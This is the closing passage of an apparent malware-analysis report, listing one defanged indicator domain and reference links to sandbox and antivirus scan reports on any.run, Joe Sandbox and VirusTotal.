

• pm2bitcoin[.]com

## References – Further Useful links

- [https://any.run/report/693d967c110eff019853d2a92d77447bcfb2ea2306036644c97d7353a989866](https://any.run/report/693d967c110eff019853d2a92d77447bcfb2ea2306036644c97d7353a9898662/219a5958-80d1-4761-83ed-b0268ae02351) [2/219a5958-80d1-4761-83ed-b0268ae02351](https://any.run/report/693d967c110eff019853d2a92d77447bcfb2ea2306036644c97d7353a9898662/219a5958-80d1-4761-83ed-b0268ae02351)
- <https://www.joesandbox.com/analysis/63809/0/html>
- [https://www.virustotal.com/en/url/efa7b5e5f1a2a76b23e188fa7a749a4b5b6a3ec18193339b773ed](https://www.virustotal.com/en/url/efa7b5e5f1a2a76b23e188fa7a749a4b5b6a3ec18193339b773ed0d6de94debd/analysis/1529415665/) [0d6de94debd/analysis/1529415665/](https://www.virustotal.com/en/url/efa7b5e5f1a2a76b23e188fa7a749a4b5b6a3ec18193339b773ed0d6de94debd/analysis/1529415665/)
- [https://www.virustotal.com/#/file/7a9c9aab7f269347bd36db12e7823ac0faa74fd7d254568bea4c07](https://www.virustotal.com/#/file/7a9c9aab7f269347bd36db12e7823ac0faa74fd7d254568bea4c075b69cb38b2/detection) [5b69cb38b2/detection](https://www.virustotal.com/#/file/7a9c9aab7f269347bd36db12e7823ac0faa74fd7d254568bea4c075b69cb38b2/detection)
- [https://any.run/report/e9f7dcddd2ee27234473a9b7dfef2518d35a32b43789e45c4883027c6384601](https://any.run/report/e9f7dcddd2ee27234473a9b7dfef2518d35a32b43789e45c4883027c63846013/441dfc04-bdfe-4d90-a535-549e6086f3bb#files) [3/441dfc04-bdfe-4d90-a535-549e6086f3bb#files](https://any.run/report/e9f7dcddd2ee27234473a9b7dfef2518d35a32b43789e45c4883027c63846013/441dfc04-bdfe-4d90-a535-549e6086f3bb#files)